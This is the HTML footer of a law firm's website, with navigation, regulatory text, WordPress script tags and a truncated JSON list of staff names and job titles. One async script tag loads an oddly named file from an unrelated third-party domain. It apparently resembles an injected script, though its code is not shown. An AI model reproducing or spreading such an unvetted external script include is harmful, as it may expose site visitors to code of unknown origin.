d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate 